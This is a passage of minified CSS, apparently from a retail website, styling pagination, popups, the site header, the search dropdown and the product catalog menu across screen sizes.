.scroll-element_size{top:-12px}.scroll-element .scroll-element_track{width:1px;background:#b3b9cf;left:1px}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{width:3px;background:#d71a21}@-moz-document url-prefix(){.scroll-wrapper > .scroll-content{scrollbar-width:none;}.scroll-wrapper > .scroll-content{margin-right:0 !important;}}*+.pagination{margin-top:20px}.pagination{background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.pagination nav ul{text-align:center}.pagination nav ul li{list-style:none;display:inline-block}.pagination nav ul li a,.pagination nav ul li>div{font-size:17px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:24px;padding:0 10px;text-align:center}.pagination nav ul li .pagination__info{display:none}.pagination nav ul li a:hover{background:var(--color_grey_3)}.pagination nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.pagination nav ul li div{user-select:none}.pagination nav ul .pagination__start,.pagination nav ul .pagination__prev{float:left}.pagination nav ul .pagination__end,.pagination nav ul .pagination__next{float:right}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:none}.pagination nav ul .pagination__start svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.pagination nav ul .pagination__prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:none}.pagination nav ul li svg{fill:var(--text_color_2);vertical-align:middle}.pagination nav ul li a.active svg{fill:var(--text_color_5)}@media screen and (max-width:767px){.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{font-size:0}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:inline-block}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:block}}@media screen and (min-width:641px){.pagination nav ul li .disabled{opacity:.2;cursor:default;border-color:transparent !important}}@media screen and (max-width:640px){.pagination{background:transparent;border-radius:0;padding:0 0;box-shadow:none;margin-left:-5px;margin-right:-5px}.pagination nav ul li a{display:none;font-size:17px;line-height:40px;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:28px;padding:0 6px;text-align:center;border:1px solid var(--line_color_1);background:var(--color_white);border-radius:5px}.pagination nav ul li div{line-height:40px;min-width:28px;padding:0 6px;font-size:0}.pagination nav ul li div .pagination__dots{display:none}.pagination nav ul li div .pagination__info{font-size:15px;display:block}.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{display:block;margin:0 5px}.pagination nav ul li .disabled svg{opacity:.2}}@media screen and (max-width:400px){.pagination nav ul li div .pagination__info span{display:none}}.load__more-button{flex-grow:1;margin:20px 0;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;font-size:17px;text-align:center;position:relative;flex-direction:row;justify-content:center;background-color:transparent;color:var(--link_color)}.load__more-button:hover{color:var(--link_color);border-color:var(--color_red);background-color:var(--color_white)}.load__more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.load__more-icon svg{height:39px;width:31px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.load__more-button:hover .load__more-icon svg{height:45px;width:34px}@media(max-width:640px){.load__more-button{margin:20px -20px;border-left:none;border-right:none;border-radius:0;padding:20px}}body.popup__body{overflow:hidden}.popup__wrapper{z-index:10000;position:fixed;top:0;left:0;background:var(--shadow_popup);height:100%;width:100%;vertical-align:middle;text-align:center;display:none;overflow-y:auto;overflow-x:hidden}.popup__wrapper-1{display:table;height:100%;width:100%}.popup__wrapper-2{display:table-row;height:100%;width:100%}.popup__wrapper-3{display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.popup__content{display:inline-block;vertical-align:middle;border-radius:10px;margin:20px auto;padding:20px 20px;background:#fff;z-index:10;position:relative;text-align:left;opacity:0;border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 rgba(0,0,0,.16);-ms-transform:scale(.8);transform:scale(.8);transition:opacity .5s,transform .5s;max-width:calc(100vw);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-middle{max-width:500px;margin:0 auto}.popup__content-inner{max-width:350px;margin:0 auto}.popup__content-wide{display:block;max-width:1300px;width:90%;height:90%;display:flex;flex-direction:column;justify-content:center}.popup__content-style-1{background:var(--body_bg);border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 var(--shadow_3)}body.popup__body .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1)}.popup__content-head-block,.popup__content-head-block-shadow{padding:20px;margin:-20px -20px 0 -20px}.popup__content-head{position:relative;padding-right:20px}.popup__content-bottom{border-top:1px solid #b3b9cf;padding:20px 20px;margin:0 -20px -20px -20px;text-align:center}.popup__close{position:absolute;display:block;top:-5px;right:-10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0}.popup__close:hover{background:var(--color_grey_3) !important}.popup__content-head-empty{position:relative;min-height:32px}.popup__content-head-empty .popup__close{top:0}.popup__shadow{z-index:1;position:fixed;top:0;left:0;height:100%;width:100%}.popup__content-scroll{padding:0 10px;position:relative;flex-grow:1;margin-right:-10px}.popup__content-scroll-inner{overflow:auto;position:absolute;height:100%;width:100%;left:0;top:0;flex-grow:1;max-height:none}.popup__content-scroll-inner.overflow-hidden{overflow:hidden}.popup__content-scroll-narrow{padding-right:20px}.popup__content-scroll-inner>.popup__content-scroll-inner{padding-right:20px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-wide{margin:0 -20px -20px -20px;padding:0 0}.popup__content-scroll-shadow:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.popup__content-scroll-shadow:hover:after{z-index1:-1}.popup__content-scroll-shadow .popup__content-scroll-inner>*{padding-bottom:80px}.popup__content-scroll-shadow .popup__gifts-products-wrapper.no-padding{padding-bottom:0}.popup__gifts-product-image-swiper{width:140px;height:auto}@media(max-width:1100px){.popup__gifts-product-image-swiper{width:100px;height:auto}}@media(max-width:380px){.popup__gifts-product-image-swiper{width:84px;height:auto}}.popup__content-scroll-horisontal{position:relative;max-width:calc(100vw - 2px);margin:0 -20px;margin-top:-10px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-horisontal .tabs__links li:last-child{margin-right:21px}.popup__content-scroll-horisontal-block:after{content:'';position:absolute;bottom:0;right:-20px;width:40px;height:100%;background:linear-gradient(90deg,rgba(251,251,254,0),#fbfbfe)}.popup__content-scroll-horisontal-block{position:relative}@media screen and (min-width:992px){.popup__content-head-empty{min-height:20px}.popup__content-head-empty .popup__close{top:-12px}}@media screen and (max-width:991px){.popup__content-wide,.popup__content-wide-mobile{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}.popup__content-small{height:auto;margin:20px;border-radius:10px;display:inline-block}#dc-widget.dc-widget{margin-bottom:85px}}@media screen and (min-width:768px){.popup__content{min-width:320px}.popup__content-scroll-map{margin-right:0}.popup__content-scroll-map-shops{margin:0 0 0 -10px;padding:0}}@media screen and (max-width:767px){.popup__content-head-block-shadow{background:var(--color_white);padding:20px;margin:-20px -20px 0 -20px;padding-bottom:0;margin-bottom:20px;box-shadow:0 3px 6px 0 var(--shadow_1)}.popup__content-scroll-map,.popup__content-scroll-map-shops{overflow:hidden;position:relative;margin:0 -20px;margin-bottom:-20px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (max-width:640px){.popup__content-semiwide{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}}@media(max-width:450px){#dc-widget{display:none}}@media screen and (max-width:414px){.popup__link-mobile-block{display:block;margin:8px 0 20px 0}}.popup__small-wrapper .popup__content{border:none;margin:0}.popup__small-body .popup__small-wrapper .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1);visibility:visible}.popup__small-wrapper{position:fixed;z-index:100;left:50%;top:50%;display:none;transform:translate(-50%,-50%)}.popup__content-city{padding:40px 25px;text-align:center;width:350px;min-width:0}.popup__content-city .popup__close{top:5px;right:5px}.popup__content-city-title{margin:20px 0;text-align:center}.popup__content-city-buttons{white-space:100%;gap:10px}.popup__column-links{max-width:250px;margin:20px auto 0 auto}.popup__column-links a{margin-top:15px}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.popup__content-info .popup__close{top:5px;right:5px}.popup__content-info-title{margin-top:15px}.popup__content-info-text{max-width:250px;margin:15px auto 0;color:var(--text_color_5)}.link__svg-line span{display:inline-block;vertical-align:middle}.link__svg-line span+span{margin-left:8px}.link__svg-line .link__svg-icon{font-size:0;line-height:0}.link__svg-line .link__svg-text{text-decoration:underline}.link__svg-like,.link__svg-dislike{vertical-align:middle;display:inline-block;border-radius:30px;padding:9px 8px;text-align:center;background:var(--color_white);font-size:0}.link__svg-like svg,.link__svg-dislike svg{vertical-align:middle}.link__svg-like:hover,.link__svg-like.active{background:var(--color_green_5)}.link__svg-dislike:hover,.link__svg-dislike.active{background:var(--color_red)}.link__svg-like svg,.link__svg-dislike svg{fill:var(--text_color_2)}.link__svg-like:hover svg,.link__svg-like.active{fill:var(--text_color_1)}.link__svg-dislike:hover svg,.link__svg-dislike.active{fill:var(--text_color_1)}.svg__grey use{fill:var(--text_color_2)}.svg__red use{fill:var(--color_red)}.svg__red-2 use{fill:var(--color_red_2)}.svg__white use{fill:var(--text_color_1)}.link__svg svg use{fill:var(--color_grey)}.link__svg:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-2 svg{fill:var(--color_grey);stroke:var(--color_grey)}.link__svg-2:hover svg{fill:var(--color_white);stroke:var(--color_white)}.link__svg-3 svg use{fill:var(--text_color_2);stroke:var(--text_color_2)}.link__svg-3:not(.disabled):hover svg use{fill:var(--color_red);stroke:var(--color_red)}.link__svg-31 svg use{fill:var(--text_color_2)}.link__svg-31:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-41 svg use,.link__svg-4 svg use{fill:var(--text_color_3)}.link__svg-4:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-5 svg use{fill:var(--color_grey_3);stroke:var(--color_grey)}.link__svg-5:not(.disabled):hover svg use{stroke:var(--color_red)}.link__svg-6 svg use{fill:var(--link_color)}.link__svg-6:not(.disabled):hover svg use{fill:var(--color_white)}.link__svg-7 svg use{fill:var(--color_green)}.link__svg-8 svg use{fill:var(--link_color)}.link__svg-8:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-cross-small svg rect{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use rect{width:22px;height:22px;stroke-width:2px}.link__svg-9{vertical-align:middle}.link__svg-9 svg{vertical-align:middle;display:inline-block;margin-top:2px}.link__svg-9 svg use{fill:var(--color_red)}.link__svg-9 span{vertical-align:middle;border-bottom:1px dashed}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.nowrap{white-space:nowrap}header{height:121px;position:relative}.header__full{height:161px}.header__inner{-webkit-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);-moz-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);box-shadow:0 8px 14px -4px rgba(34,60,80,.04)}.header__scroll .header__inner{position:fixed;top:0;left:0;width:100%;z-index:15}.header__top{background-color:var(--color_white)}.header__top-inner{padding:7px 0}.header__top-left{gap:25px}.header__top-logo picture{max-height:40px}.header__top-left-menu{margin-left:115px}.header__top-right-menu{margin-right:50px}.header__menu ul{gap:30px}.header__menu ul li{list-style:none}.header__menu ul li a{color:var(--text_color_2);line-height:40px;height:40px;padding:0 10px;display:block;white-space:nowrap}.header__menu ul li a svg{vertical-align:middle;display:inline-block;font-size:0}.header__menu ul li a svg+span,.header__menu ul li a svg+span+svg{margin-left:5px}.header__menu ul li a span{vertical-align:middle;display:inline-block}.header__menu ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li{list-style:none}.header__top-langs nav ul li a{border:1px solid transparent;padding:6px 8px;display:block;color:var(--text_color_2);font-size:11px;font-weight:bold;border-radius:5px}.header__top-langs nav ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li a.current{color:var(--text_color_3);border-color:var(--color_red)}.header__main{background-color:var(--color_white);position:-webkit-sticky;position:sticky;top:0;z-index:15;border-bottom:1px solid var(--color_grey_8);padding:5px 0}.header__main-inner{gap:20px;position:relative}.header__main-menu-burger{height:48px;width:48px;line-height:48px;border-radius:5px;text-align:center;border:1px solid var(--line_color_1);border-radius:5px;font-size:0}.header__main-menu-burger svg{vertical-align:middle}.header__main-menu-burger svg+svg{display:none}.header__main-menu-burger svg use{fill:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger{border-color:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger svg:first-child{display:none}.mobile__menu-active .header__main-menu-burger svg+svg{display:inline-block}.header__main-catalog-link{position:relative;height:50px;line-height:50px;display:block;font-size:17px;font-weight:500;color:var(--text_color_3);white-space:nowrap;text-overflow:ellipsis}a.header__main-catalog-link{max-width:210px;width:210px;margin-right:100px}.header__scroll a.header__main-catalog-link{margin-right:5px}.header__main-catalog-link svg,.header__main-catalog-link>span{vertical-align:middle;margin-top:-5px;display:inline-block}.header__main-catalog-link svg{font-size:0}.header__main-catalog-link svg+svg{opacity:0;position:absolute;top:50%;display:block;margin-top:-6px;left:4px}.header__main-catalog-link>span{position:relative;display:inline-block}.header__main-catalog-link>span+span{margin-left:10px;text-overflow:ellipsis;white-space:normal;line-height:100%}.header__catalog-active .header__main-catalog-link svg:first-child{opacity:0}.header__catalog-active .header__main-catalog-link svg+svg{opacity:1}.header__search-block{flex-grow:1;margin-right:65px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__search-inputs{position:relative}.header__search-inputs .form__input:hover{border-color:var(--color_red)}.header__search-inputs .form__input{width:100%;border-radius:5px}.header__search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none}.header__search-micro{right:63px}.header__search-search{right:20px}.header__main-menu{position:relative}.header__main-menu-nav ul{gap:25px}.header__main-menu-nav ul li{list-style:none}.header__main-menu-nav ul li a{height:50px;line-height:50px;position:relative;min-width:24px;text-align:center;padding:0 13px;border-radius:10px;overflow:hidden;position:relative}.header__main-menu-nav ul li a:not(.header__main-user){display:block}.header__main-menu-nav ul li a svg{vertical-align:middle}.header__main-menu-nav ul li a:hover{background:var(--color_grey_3)}.header__main-user,.header__main-user:hover{color:var(--text_color_3)}.header__main-user-content{text-align:left;line-height:100%;padding:0 10px;width:110px}.header__main-user-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block}.header__main-user-bonuses{white-space:nowrap;text-overflow:ellipsis;margin-top:3px;font-size:10px;opacity:.5}.header__main-coupon-marker{margin-left:20px;display:inline-block;min-width:12px;height:12px;background:var(--color_red);border-radius:50%}.header__main-menu-nav ul li a.header__main-menu-number-hidden .header__main-menu-number{right:-18px}.header__main-menu-nav ul li a.header__main-menu-number-hidden:hover .header__main-menu-number{right:0}.header__main-menu-number{position:absolute;display:block;top:0;right:0;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__mobile-menu .header__main-menu-number{top:2px;right:2px}.header__main-menu-number span{display:block;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__main-tablet-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}.header__main-tablet-menu .header__menu ul li a:hover{color:var(--color_red)}.header__bottom{background-color:var(--color_white);border-bottom:1px solid var(--color_grey_8);overflow:auto;white-space:nowrap}.header__bottom .header__menu ul li a{padding:0;font-size:15px}.header__bottom .header__menu ul li a span{vertical-align:baseline}#mobile-app-link-banner{position:fixed;z-index:11;bottom:70px;left:0;right:0;max-width:100%;min-width:220px;min-height:60px;display:none;flex-direction:row;justify-content:center;align-items:center;gap:10px;padding:8px;background-color:#f1f2f6;box-shadow:0 -4px 4px 0 #0000001a;box-sizing:border-box;border-bottom:1px solid var(--color_grey_8);transition:all .3s ease-in-out}#mobile-app-link-banner.visible{display:flex}.app-banner-text{display:flex;flex-direction:column;gap:5px;color:var(--text_color_3);font-size:13px;width:100%}.app-banner-text .logo{font-size:1.25em;font-weight:700;line-height:19px}.app-banner-text .main-text{font-size:.85em;font-weight:400;line-height:14px}.app-banner-btn-link .btn{font-size:13px}.menu-banner{border:1px solid var(--color_grey_6);border-radius:10px;background:var(--color_white);overflow:hidden;width:30%;max-width:300px}.header__mobile{position:fixed;width:100%;bottom:0;left:0;z-index:50;background:var(--color_white);border-top:1px solid var(--color_grey_8)}.header__mobile-menu{padding:0 10px}.header__mobile-menu ul li{list-style:none}.header__mobile-menu ul li a{text-align:center;display:block;position:relative;width:60px;color:var(--text_color_2)}.header__main-menu-icon svg{vertical-align:middle}.header__mobile-menu ul li a.current svg use{fill:var(--color_red_2)}.header__main-menu-icon{height:40px;line-height:40px}.header__mobile-menu-text{padding:1px 0 7px 0;font-size:10px}.rewiews-title-block{display:flex;justify-content:space-between;align-items:center;margin:0 10px 20px 10px}.rewiews-title{margin:0}.btn.reviews-more{color:var(--color_white);margin:0}@media(max-width:1366px){.header__top-left-menu{margin-left:20px}.header__search-block{margin-left:0;margin-right:0}}@media(max-width:1200px){.header__top-right-menu{margin-right:20px}.header__menu ul{gap:20px}.menu-banner{display:none}}@media(max-width:1100px){.header__top-left{gap:15px}.header__top-left-menu{margin-left:0}.header__top-right-menu{margin-right:15px}.header__menu ul{gap:10px}.header__main-inner{gap:10px}.header__comparison{right:120px}a.header__main-catalog-link{margin-right:5px}}@media(min-width:992px){.header__main-tablet-menu,.header__main-menu-burger,.header__main-logo{display:none}.header__mobile{display:none}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__scroll .header__active-show{display:block}}@media(max-width:992px){.header__cart-active,.header__cabinet-menu-active,.header__catalog-active{position:fixed;top:0;overflow:hidden}.header__main-user-content{display:none}.header__main-menu nav ul li a *+svg{display:none}.header__main-catalog-link{display:none}.header__main-menu-nav{display:none}.header__scroll .header__main{border-bottom:3px solid var(--color_red_2)}}@media screen and (min-width:1449px) and (max-width:1600px){.special-categories li:nth-child(n+9){display:none}}@media screen and (min-width:995px) and (max-width:1450px){.special-categories li:nth-child(n+8){display:none}}@media(max-width:992px) and (min-width:640px){.header__top{display:none}.header__bottom{display:none}header,.header__full{height:61px}header{position:-webkit-sticky;position:sticky;top:0;z-index:10}}@media(max-width:640px){.header__main{position:relative}.header__top-inner{padding-bottom:0}.header__top-left-menu{display:none}.header__top-langs{display:none}.header__main-tablet-menu{display:none}.header__main-logo{display:none}.header__top-right-menu .header__menu li:not(.header__top-mobile){display:none}.header__top-mobile{font-size:17px}.header__top-right-menu{margin-right:0}.header__bottom .header__menu ul li:last-child{padding-right:20px}.header__bottom .header__menu ul{gap:25px}.header__top-right-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}header{height:113px}.header__full{height:154px}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__catalog-active .header__top{display:none}.header__catalog-active .header__main-menu-burger{display:none}.header__scroll .header__main-tablet-menu{display:block}.header__catalog-active .header__main-tablet-menu{display:none}}@media(max-width:380px){.header__mobile-menu ul li a{width:50px}.header__mobile-menu-text{display:none}.header__scroll .header__main-tablet-menu .header__menu ul li a span{display:none}#mobile-app-link-banner{bottom:40px}}.header__search-active{overflow:hidden;margin-right:7px}.header__search-active .header__main-menu-burger{display:none}.header__search-shadow{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background:var(--footer_bg);opacity:.7;display:none}.header__search-close-mobile{position:absolute;display:none;top:10px;left:10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0;background:var(--color_white)}.header__search-content{position:absolute;display:none;height:0;overflow:hidden;width:100%;top:100%;left:0;margin-top:5px;background:transparent;z-index:120;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header__search-active .header__search-block{height:50px;z-index:10;left:0;top:0}.header__search-active .header__search-inputs{position:relative;z-index:120}.header__search-active .header__search-shadow{display:block}.header__search-active .header__search-content{height:calc(100vh - 130px);display:block}.header__search-active .header__scroll .header__search-content{height:calc(100vh - 70px)}.header__search-active .header__mobile{z-index:0}.header__search-content-narrow{position:absolute;width:100%;top:0;left:0;align-items:stretch;background:var(--color_white);border-radius:10px;overflow:hidden;max-height:-webkit-fill-available;max-height:-moz-available}.header__search-content-left{width:300px;min-width:300px;background:var(--color_grey_2);align-items:flex-start}.header__search-content-right{flex-grow:1;overflow:auto}.header__search-content-left-inner{flex-grow:1;overflow:auto;max-height:calc(100% - 10px);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.header__search-content-inner{padding:20px}.header__search-content-suggestions{margin:0 -20px;margin-bottom:30px}.header__search-content-suggestions a{color:var(--text_color_3);padding:5px 20px;display:block}.header__search-content-suggestions a span{color:var(--color_red)}.header__search-content-links{margin:0 -20px}.header__search-content-links a{color:var(--text_color_3);padding:8px 20px;padding-right:40px;display:block}.header__search-content-links a:hover{color:var(--color_red_2);background:var(--color_white)}.header__search-products{flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px;align-items:stretch}.header__search-product{width:14.28%;margin-bottom:10px;align-items:stretch}.header__search-product-link{padding:10px;border-radius:5px;color:var(--text_color);flex-grow:1;align-items:stretch}.header__search-product-link:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.header__search-product-image{width:135px;height:135px;margin:0 auto}.header__search-product-image img{width:100%;height:100%;object-fit:contain}.header__search-product-content{flex-grow:1;flex-direction:column;align-items:stretch}.header__search-product-name{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.header__search-product-price-old{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.header__search-product-price{font-size:15px;font-weight:bold}@media(max-width:1500px){.header__search-product{width:16.666%}}@media(max-width:1300px){.header__search-product{width:20%}}@media(max-width:1100px){.header__search-product{width:25%}}@media(max-width:991px){.header__search-product{width:33.333%}}@media(max-width:800px){.header__search-product{width:50%}}@media(max-width:991px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 70px)}.header__search-content-left{width:230px;min-width:230px}}@media(min-width:641px){.header__search-product-link{flex-direction:column}}@media(max-width:640px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 130px)}.header__search-content{overflow:auto}.header__search-content-narrow{display:block;padding:5px 0;overflow:initial}.header__search-shadow{background:var(--color_white);opacity:1;top:52px}.header__search-content-left{width:auto;background:transparent}.header__search-content-right{flex-grow:1}.header__search-content-inner{padding:0}.header__search-active .header__search-close-mobile{display:block}.header__search-active .header__search-inputs .form__input{padding-left:47px}.header__search-product-link{align-items:flex-start;height:auto}.header__search-product-image{width:100px;height:auto;margin:0 auto;margin-right:20px;min-width:100px}.header__search-content-left-inner{overflow:hidden;margin:0}.header__search-content-more{margin-bottom:20%}}@media(max-width:540px){.header__search-products{display:block}.header__search-product{width:auto}}.header__catalog-active .header__catalog-active-svg svg use{fill:var(--color_red_2)}.header__catalog{overflow:hidden;position:absolute;display:none;background:var(--color_white);width:100%;margin-top:1px;top:100%;left:0}.header__catalog:before{content:'';display:block;position:absolute;left:0;top:0;height:100%;z-index:1;width:calc(50% - 515px);background:var(--color_grey_2)}.header__catalog-active .header__catalog{display:block}.header__catalog-inner{position:relative;z-index:1;align-items:stretch;max-width:1630px;padding:0 20px;margin:0 auto;height:calc(100vh - 120px)}.header__catalog-left{width:350px;position:relative;background:var(--color_grey_2);align-items:stretch}.header__catalog-left-inner{flex-grow:1;position:relative;overflow:auto;max-height:100%}.header__catalog-right{position:relative;flex-grow:1;align-items:stretch}.header__catalog-right-inner{position:static;flex-grow:1;overflow:auto;max-height:100%}.header__catalog-left-narrow{padding-bottom:40px}.header__catalog-right-narrow{padding:20px;padding-bottom:40px}.header__catalog-left-menu{padding:0 0}.header__catalog-left-menu ul li{list-style:none}.header__catalog-left-menu-link{display:block;position:relative;padding:8px 30px 8px 37px;color:var(--text_color_3)}.header__catalog-left-menu-link:before{content:'';display:block;position:absolute;right:100%;top:0;height:100%;z-index:1;width:calc(10000px);background:inherit}.header__catalog-left-menu-icon{position:absolute;left:2px;top:50%;margin-top:-12px;font-size:0}.header__catalog-left-menu-icon svg{fill:var(--text_color_2)}.header__catalog-left-menu-arrow{position:absolute;opacity:0;color:var(--color_red_2);font-size:0;right:10px;top:50%;margin-top:-3px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__catalog-left-menu-arrow svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover,.header__catalog-left-menu-link.current{background:var(--color_white);color:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-icon svg,.header__catalog-left-menu-link.current .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-arrow,.header__catalog-left-menu-link.current .header__catalog-left-menu-arrow{right:5px;opacity:1}.header__catalog-20 .header__catalog-left-menu-icon svg{fill:var(--color_green_2)}.header__catalog-left-bottom{position:absolute;bottom:0;right:0;width:100%}.header__catalog-left-bottom a{font-weight:bold;padding-top:10px;padding-bottom:10px}.header__catalog-left-bottom a,.header__catalog-left-bottom a:hover{background:var(--color_yellow_6)}.header__catalog-left-bottom .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-submenu-items{align-items:flex-start;flex-wrap:wrap;justify-content:flex-start}.header__catalog-submenu-column{width:33.33%}.header__catalog-submenu-column-wide,.header__catalog-submenu-column-narrow{flex-grow:1}.header__catalog-submenu-column-wide .header__catalog-submenu{width:33.33%}.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-adv-items{max-width:300px}.header__catalog-submenu-inner{position:relative;padding-left:70px}.header__catalog-submenu{margin-bottom:20px}.header__catalog-submenu-icon{width:50px;height:50px;position:absolute;left:0;top:0}.header__catalog-submenu-icon img{width:100%;height:100%;object-fit:contain}.header__catalog-submenu-title{margin-bottom:10px}.header__catalog-submenu-title a{font-size:17px;font-weight:bold;color:var(--text_color);line-height:170%}.header__catalog-submenu-title a:hover{color:var(--color_red_2)}.header__catalog-submenu-content ul li{list-style:none}.header__catalog-submenu-content ul li+li{margin-top:10px}.header__catalog-submenu-content ul li a{display:block;color:var(--text_color_3)}.header__catalog-submenu-content ul li a:hover{color:var(--color_red_2)}.header__catalog-right-bottom{position:absolute;bottom:0;left:0;width:100%;z-index:1;background:var(--color_white);justify-content:flex-start;align-items:flex-end}.header__catalog-right-bottom-link a{height:40px;line-height:40px;padding:0 20px}.header__catalog-right-bottom-link a span{display:inline-block;vertical-align:middle}.header__catalog-right-bottom-link a span+span{margin-left:5px}.header__catalog-right-bottom-link a .svg__wrapper{font-size:0;line-height:0}.header__catalog-right-bottom>*{width:33.333%}.header__catalog-right-bottom>*:nth-child(2){padding-left:50px}.header__catalog-right-bottom-categories-block{position:relative}.header__catalog-right-bottom-categories{background:var(--color_white);position:absolute;width:100%;right:0;bottom:0;flex-wrap:wrap;margin:0 -5px;left:-25px;max-width:310px;padding:5px 0}.header__catalog-right-bottom-categories div{width:33.333%;margin:5px 0}.header__catalog-right-bottom-categories a{margin:0 5px 0 5px;text-align:center;line-height:50px;height:50px;display:block;background:var(--color_white);border-radius:10px;border:1px solid var(--color_grey_6)}.header__catalog-right-bottom-categories a img{max-width:50%;vertical-align:middle}.header__catalog-submenu-block{display:none}.header__catalog-submenu-back a{font-size:19px;font-weight:bold;color:var(--text_color);padding:12px 20px;display:block;background:var(--color_grey_3);margin-bottom:10px}.header__catalog-submenu-back a:hover{color:var(--color_red_2)}@media(max-width:1100px){.header__catalog-left{width:250px;min-width:250px}.header__catalog:before{width:270px;left:0}}@media(min-width:992px){.header__scroll .header__catalog-inner{height:calc(100vh - 61px)}}@media(max-width:991px){.header__catalog-submenu-column{width:50%}.header__catalog-submenu-inner{padding-left:0 !important}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-icon{position:relative}.header__catalog-submenu-column:nth-child(3){display:flex;flex-grow:1}.header__catalog-submenu-column-adv{display:none !important}.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:50%}.header__catalog-submenu-column-adv{display:none}.header__catalog-right-bottom>*{width:50%}.header__catalog-right-bottom>*:nth-child(2){padding-left:0;margin-left:-20px}.header__catalog-right-bottom>*:nth-child(3){display:none}}@media(min-width:767px){.header__catalog-submenu-content{display:block !important}.header__catalog-left-top-mobile{display:none}.header__catalog-submenu-back{display:none}.header__catalog-submenu-content .header__catalog-submenu-back{display:none}}@media(max-width:767px){.header__catalog:before{display:none}.header__catalog{background:var(--color_white);overflow:auto;height:calc(100vh - 123px)}.header__catalog-inner{display:block;padding:0 